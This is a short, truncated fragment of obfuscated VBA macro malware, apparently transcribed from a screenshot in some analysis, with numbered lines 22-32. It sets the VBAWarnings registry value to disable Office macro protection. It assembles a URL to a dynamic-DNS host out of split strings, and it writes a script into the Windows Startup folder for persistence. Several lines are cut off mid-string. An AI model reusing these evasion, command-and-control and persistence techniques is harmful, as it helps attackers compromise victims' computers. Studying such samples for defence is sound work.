 22 CreateObject("WScript.Shell").RegWrite zWIZJEi$ & "VBAWarnings", 1, "REG_DWORD"
23 ISBbJou = Hex(UkXXoQy)
24 qHUlSTv = "http://b" + "rou" + "sewo" + "rk.dd" + "ns.ne" + "t/" & eorBVEo & "_" & ISBbJou & "//re" + "boo" + "
25 AppPaths = Environ("Appdata")
26
27 CyTKqDh = AppPaths + "\Mic" + "roso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pro" + "gra" + "ms\St" + "art
28 dgmchHm = AppPaths + "\""+ RandStrinh +" + """.tx" + "t"
29 Dim KzDJlQL As Object
30 Set KzDJlQL = BaOyQFR.CreateTextFile(AppPaths + "\Mi" + "croso" + "ft\Wi" + "ndow" + "s\St" + "art Men" + "u\Pr
31
32 KzDJlQL.Write "Function ECEmrKW(sOYHFob)" + vbCrLf